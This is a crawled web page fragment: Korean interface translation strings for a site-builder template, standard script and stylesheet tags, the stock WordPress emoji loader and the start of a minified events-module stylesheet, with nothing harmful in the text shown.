		"ThankYouManual"	   : "\uc8fc\ubb38\uc774 \uc544\uc9c1 \uc644\ub8cc\ub418\uc9c0 \uc54a\uc558\uc2b5\ub2c8\ub2e4. \uace7 \uc5f0\ub77d \ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4.",
		"Ok"			   : "\ud655\uc778",
		"OrderNumber"		   : "\uc8fc\ubb38 \ubc88\ud638",
		"Date"			   : "\ub0a0\uc9dc",
		"Hour"			   : "\uc2dc\uac04",
		"TableSize"		   : "\ud14c\uc774\ube14 \ud06c\uae30",
		"NoAvailableTime"	   : "\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \uc774 \ub0a0\uc9dc\uc5d0 \uc0ac\uc6a9\ud560 \uc218 \uc788\ub294 \uc2dc\uac04\uc774 \uc5c6\uc2b5\ub2c8\ub2e4. \ub2e4\ub978 \ub0a0\uc9dc\ub97c \uc2dc\ub3c4\ud574\uc8fc\uc138\uc694.",
		"message"	           : "\uba54\uc2dc\uc9c0",
		"ThankYou"	           : "\uac10\uc0ac\ud569\ub2c8\ub2e4.",
		"error_title"	   	   : "\uc624\ub958",
		"error_body"	   	   : "\uc800\ub7f0! \ubb38\uc81c\uac00 \ubc1c\uc0dd\ud588\uc2b5\ub2c8\ub2e4",
		"limitTickets"	   : "\uc81c\ud55c \uc218:",
		"tickets"	   : "\ud2f0\ucf13",
		"registrationClosed"       : "\ub4f1\ub85d\uc774 \ub9c8\uac10\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc790\uc138\ud55c \ub0b4\uc6a9\uc740 \ub2f9\uc0ac\uc5d0 \ubb38\uc758\ud574\uc8fc\uc138\uc694.",
		"Sunday"		   : "\uc77c\uc694\uc77c",
		"Monday"		   : "\uc6d4\uc694\uc77c",
		"Tuesday"		   : "\ud654\uc694\uc77c",
		"Wednesday"		   : "\uc218\uc694\uc77c",
		"Thursday"		   : "\ubaa9\uc694\uc77c",
		"Friday"		   : "\uae08\uc694\uc77c",
		"Saturday"		   : "\ud1a0\uc694\uc77c",
		"foodDeliverybootBoxTitle" : "\uc8fc\ubb38 \ucc3d",
		"addToCart"                : "\uc7a5\ubc14\uad6c\ub2c8\uc5d0 \ub2f4\uae30",
		"save"                	   : "\uc800\uc7a5",       
		"ThankYouAfterSubmmit" 	   : "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4. \uba54\uc2dc\uc9c0\ub97c \ud655\uc778 \ud6c4 \ube60\ub978 \uc2dc\uac04 \ub0b4\uc5d0 \uc5f0\ub77d\ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4.",    
		"country" 					: "\uad6d\uac00",
		"productQuntityLimit" 		: "\uc81c\ud488\uc740 \ucd5c\ub300 {{units_limitation}} \ub2e8\uc704\ub85c \uc81c\ud55c\ub429\ub2c8\ub2e4.",
		"productQuntityLimitMin" 		: "\uc774 \uc81c\ud488\uc740 \ucd5c\uc18c {{units_limitation}} \ub2e8\uc704\ub85c \uc81c\ud55c\ub429\ub2c8\ub2e4.",
		"forumDeleteTopic" 		: "\uc8fc\uc81c\ub97c \uc0ad\uc81c\ud558\uba74 \uad00\ub828\ub41c \ubaa8\ub4e0 \ub2f5\uae00\ub3c4 \uc601\uad6c\uc801\uc73c\ub85c \uc0ad\uc81c\ub429\ub2c8\ub2e4. \uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",
		"forumDeleteTopicTitle" 	: "\uc8fc\uc81c \uc0ad\uc81c",
		"forumDeleteReply" 		: "\uc774 \ub2f5\ubcc0\uc744 \uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",
		"forumDeleteReplyTitle" 	: "\ub2f5\ubcc0 \uc0ad\uc81c",
		"forumNewTopic" 	: "\uc0c8\ub85c\uc6b4 \uc8fc\uc81c",
		"forumCreateNewTopic" 	: "\uc0c8 \uc8fc\uc81c \ub9cc\ub4e4\uae30",
		"forumCountOfTotalPosts" 	: "\ucd1d {{numbers_of_posts}} \uac1c\uc758 \uac8c\uc2dc\ubb3c \uac8c\uc2dc",
		"forumSearchPlaceholder" 	: "\uc8fc\uc81c, \uac8c\uc2dc\ubb3c \ub610\ub294 \uce74\ud14c\uace0\ub9ac \uac80\uc0c9",
		"forumLastReply" 	: "\ucd5c\uadfc \ub2f5\ubcc0",
		"follow" 	: "\ud314\ub85c\uc6b0",
		"following" 	: "\ud314\ub85c\uc789",
		"forumReplies" 	: "\ub2f5\ubcc0",
		"forumFrequentPosters" 	: "\uc790\uc8fc \uc0ac\uc6a9 \ub418\ub294 \ud3ec\uc2a4\ud130",
		"chooseCategory" 	: "\uce74\ud14c\uace0\ub9ac \uc120\ud0dd",
		"linkCopiedToClipboard" 	: "\ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ub9c1\ud06c\uac00 \ubcf5\uc0ac\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",
		"edit" 	: "\ud3b8\uc9d1",
		"settings" 	: "\uc124\uc815",
		"created" 	: "\uac1c\uc124\ub428",
		"seeMore" 	: "\ub354 \ubcf4\uae30",
		"options" 	: "\uc635\uc158",
		"joined" 	: "\uac00\uc785",
		"posted" 	: "\uac8c\uc2dc \ub428",
		"category" 	: "\uce74\ud14c\uace0\ub9ac",
		"areYouSure": "\uc815\ub9d0\ub85c \uadf8\ub807\uac8c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",
		"yes" 	: "\uc608",
		"no" 	: "\uc544\ub2c8\uc624",
		"insertTopicTitle" 	: "\uc8fc\uc81c \uc81c\ubaa9 \uc0bd\uc785",
		"insertTopicMessage" 	: "\uba54\uc2dc\uc9c0 \uc8fc\uc81c\ub97c \uc785\ub825\ud558\uc138\uc694",
		"reply" 	: "\ub313\uae00\uc4f0\uae30",
		"addReply" 	: "\ub2f5\ubcc0 \ucd94\uac00",
		"address" 	: "\uc8fc\uc18c:",
		"city" 	: "\ub3c4\uc2dc:",
		"state" 	: "\ub3c4\/\uc8fc:",
		"zipCode" 	: "\uc6b0\ud3b8 \ubc88\ud638 :",
		"instructions" 	: "\uc124\uba85:",
		"country_v2" : "\uad6d\uac00:",
		"chooseDate": "\ub0a0\uc9dc \uc120\ud0dd",
		"chooseDateAndTime": "\ub0a0\uc9dc \ubc0f \uc2dc\uac04 \uc120\ud0dd",
		"chooseTime": "\uc2dc\uac04 \uc120\ud0dd",
		"total" : "\ucd1d \uae08\uc561:",
		"reviewBad": "\ub098\uc068",
		"reviewPoor": "\ub5a8\uc5b4\uc9d0",
		"reviewRegular": "\ubcf4\ud1b5",
		"reviewGood": "\uc88b\uc74c",
		"reviewGorgeous": "\ud654\ub824\ud568",
		"popupButtonSelected": "\uc120\ud0dd",
		"eCommerceSort": {
			"sortBy": "\uc815\ub82c \uae30\uc900",
			"recommended": "\ucd94\ucc9c",
			"byHighPrice": "\ub192\uc740 \uac00\uaca9\uc21c",
			"byLowerPriceBy": "\ub0ae\uc740 \uac00\uaca9\uc21c",
		},
		"globalContactEmail": {
			"fullName": "\uc804\uccb4 \uc774\ub984",
			"description": "\uc124\uba85",
			"subject": "\uc8fc\uc81c",
			"contactUs": "\uc5f0\ub77d\ucc98",
			"infoBox": "\uc591\uc2dd\uc744 \uc791\uc131\ud558\uac70\ub098 {{email_address}} (\uc73c)\ub85c \uc9c1\uc811 \uc774\uba54\uc77c\uc744 \ubcf4\ub0b4\uc138\uc694.",
			"thankYouMessage": "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4.",
			"thankYouCloseBtn": "\ub2eb\uae30"		},
		"editStructure": "\uad6c\uc870 \ud3b8\uc9d1",
		"editLogo": "\ud3b8\uc9d1",
		"eventNumberOfTickets": "\uad6c\ub9e4\ub97c \uc6d0\ud558\ub294 \ud2f0\ucf13 \uc218\ub7c9\uc744 \uc120\ud0dd\ud558\uc138\uc694.",
		"magicBtn": {
			"editMagicContactButton": "\uc5f0\ub77d\ucc98 \ud3b8\uc9d1", 
			"editMagicShareButton": "\uacf5\uc720 \ud3b8\uc9d1", 
			"contactUs": {
				"title": "\uc5f0\ub77d\ucc98",
				"submitBtn": "\uc5f0\ub77d\ucc98",
				"ThankYouAfterSubmmit": "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4. \uba54\uc2dc\uc9c0\ub97c \ud655\uc778 \ud6c4 \ube60\ub978 \uc2dc\uac04 \ub0b4\uc5d0 \uc5f0\ub77d\ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4.",
				"fields": {
					"name": "\uc774\ub984",
					"phone": "\uc804\ud654\ubc88\ud638",
					"emailAddress": "\uc774\uba54\uc77c \uc8fc\uc18c",
					"emailAddressValidationdMsg": "\uc720\ud6a8\ud55c \uc774\uba54\uc77c\uc744 \uc785\ub825\ud558\uc138\uc694.",
					"message": "\uba54\uc2dc\uc9c0",
					"requiredMsg": "\uc774 \ud544\ub4dc\ub294 \ud544\uc218\uc801 \uc785\ub2c8\ub2e4.",
				}
			},
			"copyLink": {
				"success": "\ub9c1\ud06c\uac00 \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",
			},
			"ExternalLinksPreventor": {
				"title": "\uac8c\uc2dc\ub41c \ubc84\uc804\ub9cc \ud655\uc778",
				"previewExternalLinkMsg": "\uc6f9\uc0ac\uc774\ud2b8\uc758 \ubbf8\ub9ac\ubcf4\uae30 \ubaa8\ub4dc\uc5d0\uc11c \uc678\ubd80 \ub9c1\ud06c\ub85c \ub098 \uac00\ub824\uace0\ud569\ub2c8\ub2e4. \uc6f9\uc0ac\uc774\ud2b8\ub97c \uac8c\uc2dc\ud558\uace0 \uc6f9\uc0ac\uc774\ud2b8\uc758 URL\uc5d0\uc11c \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uc138\uc694.",
			},
			"facebookMessenger": {
				"title": "Facebook",
			},
			"whatsApp": {
				"title": "\uce74\uce74\uc624\ud1a1",
			},
			"phone": {
				"title": "\uc804\ud654\ubc88\ud638",
			},
			"skype": {
				"title": "Skype",
			},
			"telegram": {
				"title": "Telegram",
			},
			"facebook": {
				"title": "Facebook",
			},
			"twitter": {
				"title": "Twitter",
			},
			"pinterest": {
				"title": "Pinterest",
			},
			"gmail": {
				"title": "\uc9c0\uba54\uc77c",
			},
			"linkedIn": {
				"title": "\ub9c1\ud06c\ub4dc\uc778",
			},
			"tumblr": {
				"title": "Tumblr",
			},
			"emailApp": {
				"title": "\uc774\uba54\uc77c \uc571",
			},
			"copyLink": {
				"title": "\ub9c1\ud06c \ubcf5\uc0ac",
			}
		},
		"fillOutAtLeastOneField": "\uc774 \uc591\uc2dd\uc744 \uc81c\ucd9c\ud558\uae30 \uc804\uc5d0 \ud558\ub098 \uc774\uc0c1\uc758 \uc785\ub825\ub780\uc744 \uc791\uc131\ud574\uc57c\ud569\ub2c8\ub2e4.",
		"productCallToAction": {
			"fullName": "\uc804\uccb4 \uc774\ub984",
			"description": "\uc124\uba85",
			"subject": "\uc8fc\uc81c",
			"title": "\uc5f0\ub77d\ucc98",
			"infoBox": "\uc774 \uc81c\ud488\uc5d0 \uad00\uc2ec\uc774 \uc788\uc73c\uc2dc\uba74 \ub2e4\uc74c \uc591\uc2dd\uc744 \uc791\uc131\ud558\uc138\uc694:",
			"thankYouMessage": "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4.",
			"thankYouCloseBtn": "\ub2eb\uae30",
			"phone": "\uc804\ud654\ubc88\ud638",
			"productName": "\uc0c1\ud488\uba85:"		},
		"flipClock": {
			"years"   : "\ub144",
			"months"  : "\uc6d4",
			"days"    : "\uc77c",
			"hours"   : "\uc2dc\uac04",
			"minutes" : "\ubd84",
			"seconds" : "\ucd08"		},
		"previewExternalLinkTitle": "\uc678\ubd80 \ub9c1\ud06c",
		"previewExternalLinkMsg": "\uc870\uc815 \ud328\ub110\uc5d0\uc11c \uc678\ubd80 \ub9c1\ud06c\uc778 {{externalLink}} \uc73c\ub85c \ube60\uc838\ub098\uac00\ub824\uace0 \ud558\uc2dc\ub294\uad70\uc694. \uc774 \uc635\uc158\uc740 \ud574\ub2f9 \ud398\uc774\uc9c0\uc5d0\uc11c \uc0ac\uc6a9\uc774 \ubd88\uac00\ud569\ub2c8\ub2e4. \uc804\uccb4\ud654\uba74 \ubbf8\ub9ac\ubcf4\uae30 \ud654\uba74\uc5d0\uc11c \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uc138\uc694.",
		"returnPolicy": "\ubc18\ud488 \uc815\ucc45",
		"calendarHandler": {
			"days": {
				"sunday": "\uc77c\uc694\uc77c",
				"monday": "\uc6d4\uc694\uc77c", 
				"tuesday": "\ud654\uc694\uc77c", 
				"wednesday": "\uc218\uc694\uc77c", 
				"thursday": "\ubaa9\uc694\uc77c", 
				"friday": "\uae08\uc694\uc77c", 
				"saturday": "\ud1a0\uc694\uc77c"			},
			"daysShort": {
				"sun": "\uc77c", 
				"mon": "\uc6d4", 
				"tue": "\ud654", 
				"wed": "\uc218", 
				"thu": "\ubaa9", 
				"fri": "\uae08", 
				"sat": "\ud1a0"			},
			"daysMin": {
				"su": "\uc77c", 
				"mo": "\uc6d4", 
				"tu": "\ud654", 
				"we": "\uc218", 
				"th": "\ubaa9", 
				"fr": "\uae08", 
				"sa": "\ud1a0"			},
			"months": {
				"january": "1 \uc6d4", 
				"february": "2 \uc6d4",
				"march": "3 \uc6d4", 
				"april": "4 \uc6d4", 
				"may": "5\uc6d4", 
				"june": "6 \uc6d4", 
				"july": "7 \uc6d4", 
				"august": "8 \uc6d4", 
				"september": "9 \uc6d4", 
				"october": "10 \uc6d4", 
				"november": "11 \uc6d4", 
				"december": "12 \uc6d4"			},
			"monthsShort": {
				"jan": "1\uc6d4", 
				"feb": "2\uc6d4", 
				"mar": "3\uc6d4", 
				"apr": "4\uc6d4", 
				"may": "5\uc6d4", 
				"jun": "6\uc6d4", 
				"jul": "7\uc6d4", 
				"aug": "8\uc6d4", 
				"sep": "9\uc6d4", 
				"oct": "10\uc6d4", 
				"nov": "11\uc6d4", 
				"dec": "12\uc6d4"			},
			"today": "\uc624\ub298",
			"clear": "\uc120\uba85\ud55c",
		},
		"enterYourEmail": "\uc774\uba54\uc77c\uc744 \uc785\ub825\ud558\uc138\uc694.",
		"subscribe": "\uad6c\ub3c5",
				"backInStock": {
			"name": "\uc804\uccb4 \uc774\ub984",
			"namePlaceHolder": "\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694",
			"phone": "\uc804\ud654\ubc88\ud638",
			"phonePlaceHolder": "\uc804\ud654\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694",
			"message": "\uc774 \uae30\ub2a5\uc740 \uc6f9\uc0ac\uc774\ud2b8\uc758 \uac8c\uc2dc\ub41c \ubc84\uc804\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",
			"title": "\uc7ac\uc785\uace0 \uc694\uccad",
		},
		"layouts": "\ub808\uc774\uc544\uc6c3",
		"pages": "\ud398\uc774\uc9c0",
		"remove": "\uc81c\uac70",
		"print": "\uc778\uc1c4",
		"download": "\ub2e4\uc6b4\ub85c\ub4dc",
		"suggestTextTool": {
			"apply": "\ucd94\uac00",
			"title": "\ucd94\ucc9c \ud14d\uc2a4\ud2b8",
			"ai": {
				"generate": "\uc0dd\uc131\ud558\uae30",
				"noResults": "\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \uacb0\uacfc\ub97c \uc0dd\uc131\ud558\ub294 \ub370 \ubb38\uc81c\uac00 \ubc1c\uc0dd\ud55c \uac83 \uac19\uc2b5\ub2c8\ub2e4. \ub2e4\uc2dc \uc2dc\ub3c4\ud574 \uc8fc\uc138\uc694.",
				"category": "\uce74\ud14c\uace0\ub9ac",
				"business": "\uc6f9\uc0ac\uc774\ud2b8 \uc774\ub984",
				"custom": "\uc0ac\uc6a9\uc790 \uc9c0\uc815",
				"contentType": "\ucf58\ud150\uce20 \ud0c0\uc785",
				"categoryTT": "\uc0ac\uc5c5 \uce74\ud14c\uace0\ub9ac(\uc608: \uac8c\uc784 \uc774\ubca4\ud2b8)\ub97c \uc785\ub825\ud558\uc138\uc694.",
				"businessTT": "\uc6f9\uc0ac\uc774\ud2b8 \uc774\ub984\uc744 \uc785\ub825\ud558\uc138\uc694",
				"contentTypeTT": "\uc5ec\uae30\uc5d0\uc11c \uc0ac\uc6a9\uc790\uc5d0\uac8c \ud45c\uc2dc\ud560 \ucf58\ud150\uce20 \uc720\ud615(\uc608: \ud648\ud398\uc774\uc9c0 \uc81c\ubaa9, \ud14d\uc2a4\ud2b8 \uc815\ubcf4 \ub4f1)\uc744 \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",
				"customTT": "\uc5ec\uae30\uc5d0\uc11c \uc0ac\uc6a9\uc790\uc5d0\uac8c \ud45c\uc2dc\ud560 \ucf58\ud150\uce20 \uc720\ud615(\uc608: \ud648\ud398\uc774\uc9c0 \uc81c\ubaa9, \ud14d\uc2a4\ud2b8 \uc815\ubcf4 \ub4f1)\uc744 \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",
				"categoryPH": "\ub80c\ud130\uce74, \ud14c\ub2c8\uc2a4 \ud074\ub7fd...",
				"customPH": "MAGICPLAN \ud68c\uc0ac \uc18c\uac1c \ud398\uc774\uc9c0....",
				"showMore": "\uc790\uc138\ud788 \ubcf4\uae30",
				"about": "\ud68c\uc0ac \uc18c\uac1c",
				"titleOption": "\uc81c\ubaa9",
				"shortAboutOption": "\uc9e7\uc740 \uc815\ubcf4 \ud398\uc774\uc9c0",
				"longAboutOption": "\uae34 \uc815\ubcf4 \ud398\uc774\uc9c0",
				"customOption": "\uc0ac\uc6a9\uc790 \uc9c0\uc815",
				"about": "\uc6f9\uc0ac\uc774\ud2b8 \uc815\ubcf4",
				"aboutTT": "\uc6f9\uc0ac\uc774\ud2b8\uc5d0 \ub300\ud55c \uac04\ub2e8\ud55c \uc124\uba85\uc744 \uc785\ub825\ud558\uc138\uc694.",
				"aboutPH": "\uc628\ub77c\uc778 \uc2a4\ud1a0\uc5b4",
				"focus": "\ud3ec\ucee4\uc2a4",
				"focusTT": "\ud2b9\uc815 \ud544\ub4dc\uc5d0\ub9cc \uad00\ub828\ub41c \uacb0\uacfc\ub97c \uc5bb\uc73c\ub824\uba74 \ucd08\uc810 \ubb38\uc7a5\uc774\ub098 \ub2e8\uc5b4\ub97c \ucd94\uac00\ud558\uc138\uc694.",
				"focusPH": "\uc2dc\uc791\ud558\ub294 \ubc29\ubc95...",
				"applied": "\ucd94\uac00\ub428",
                "required": "\uc0c8 \ucf58\ud150\uce20\ub97c \uc0dd\uc131\ud558\ub824\uba74 \ud544\ub4dc \uc911 \ud558\ub098\ub97c \uc791\uc131\ud558\uc2ed\uc2dc\uc624.",
				"loadingMsg": "\uc6b0\ub9ac\ub294 \ud604\uc7ac \uace0\uae09 AI \uc54c\uace0\ub9ac\uc998\uc758 \ud798\uc744 \ud65c\uc6a9\ud558\uc5ec \ud14d\uc2a4\ud2b8\ub97c \uc791\uc131\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uc791\uc5c5\uc740 \uc77c\ubc18\uc801\uc73c\ub85c \uba87 \ubd84 \uc815\ub3c4 \uac78\ub9bd\ub2c8\ub2e4.<br> \uc591\ud574\ud574 \uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4!",
			},
		},
		"uploadFileLimitSize": "\ud30c\uc77c \ud06c\uae30\uac00 {{mb_in_number}} MB \ud55c\ub3c4\ub97c \ucd08\uacfc\ud569\ub2c8\ub2e4.",
		"jqueryValidSpacesOnlyMsg": "\uacf5\ubc31\uc774 \uc544\ub2cc \uc720\ud6a8\ud55c \ud14d\uc2a4\ud2b8\ub97c \uc785\ub825\ud558\uc2ed\uc2dc\uc624.",
		"previewRemoveSectionTT": "\uc139\uc158 \uc81c\uac70",
	};</script><!-- JavaScript Translations Object --> <!-- CSS Minimize Bottom --> <link rel="stylesheet" class="defer-css" data-href="https://cdn-cms-s.f-static.net/versions/2/css/minimize-bottom.css?v=y83131" type="text/css" > <!-- Minimize JS files --> <script src="https://jigubet.com/files/versions/2/js/minimize_p1-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_p2-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_p3-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_p4-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/js_php-v-y83131-umk-17-52.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_scripts-v-y83131.js" ></script><script class="website-front-data-js" src="https://jigubet.com/files/versions/2/js/minimize-data-v-y83131.js" ></script> <!-- Website Statistics --> <script src="https://jigubet.com/files/versions/2/wizard/statistics/js/generatestats-min-v-y83131.js" ></script> <!-- Add Global Google Analytics Code --> <!-- End Global Google Analytics Code --><!-- Floating Magic Button Update Preview Helper --><div> <div class="magic-button-container"> <!-- Contact Magic Button Settings--> <input type="hidden" id="magicButtonSettings" value="{&quot;active&quot;:false,&quot;style&quot;:&quot;mainColor&quot;,&quot;items&quot;:{},&quot;greeter&quot;:{&quot;active&quot;:false,&quot;value&quot;:&quot;&quot;},&quot;mobileFullWidth&quot;:false,&quot;siteLogo&quot;:&quot;&quot;,&quot;siteName&quot;:&quot;\uc9c0\uad6c\ubcb3&quot;}"> <!-- Share Magic Button Settings --> <input type="hidden" id="shareMagicButtonSettings" value="{&quot;active&quot;:false,&quot;items&quot;:{&quot;faceBook&quot;:{&quot;order&quot;:1,&quot;value&quot;:&quot;&quot;}},&quot;siteLogo&quot;:&quot;&quot;,&quot;siteName&quot;:&quot;\uc9c0\uad6c\ubcb3&quot;}"> <!-- All Magic Buttons --> <div class="all-magic-buttons" data-is-managment="1"></div> </div></div><!-- Pjax Helper --><div class="s123-front-last-element hidden"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masi26xnys2cz6fx4ral9218189/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jigubet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jigubet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766843576 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/css/minimize-data-v-y83131.css
body_size: 8105
content:
.s123-module-events.s123-page-data-events .event-ticket-title {margin-bottom:10px;}.s123-module-events.s123-page-data-events .event-ticket-more-info {display:none;}.s123-module-events.s123-page-data-events .event-ticket-info-btn {padding:0;}.s123-module-events.s123-page-data-events .event-ticket-info-btn:focus {outline:none;}.s123-module-events.s123-page-data-events .quantity-btn {color:#000;}.s123-module-events.s123-page-data-events .quantity-btn:focus {outline:none;}.s123-module-events.s123-page-data-events .event-tickets-discount {display:block;}.s123-module-events.s123-page-data-events .event-checkout-btn {text-align:right;}html[dir=rtl] .s123-module-events.s123-page-data-events .event-checkout-btn {text-align:left;}.events-validator-popover {color:#fff;background-color:#a94442;}.events-validator-popover.right>.arrow:after {border-right-color:#a94442;}.events-validator-popover.top>.arrow:after {border-top-color:#a94442;}.events-validator-popover.left>.arrow:after {border-left-color:#a94442;}.events-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442;}.s123-module-events.s123-page-data-events .event-map {margin:20px 0;}.s123-module-events.s123-page-data-events .product-details .close-msg {text-align:center;border:1px solid;padding:20px;}.s123-page-data-events .product-container hr {max-width:none;border-width:1px;border-color:#ddd;}.s123-page-data-events .product-container {margin-bottom:10px;}.s123-page-data-events .product-container .product-images .main-image {margin-bottom:20px;border:1px solid #ddd;position:relative;}.s123-page-data-events .product-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.s123-page-data-events .product-container .product-images .owl-carousel {margin-top:-10px;margin-bottom:20px;}.s123-page-data-events .product-container .product-images .owl-carousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:1px solid #ddd;cursor:pointer;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev .svg-m, .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next .svg-m {width:1em;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.s123-page-data-events .product-container .product-details h2 {text-transform:uppercase;}.s123-page-data-events .product-container 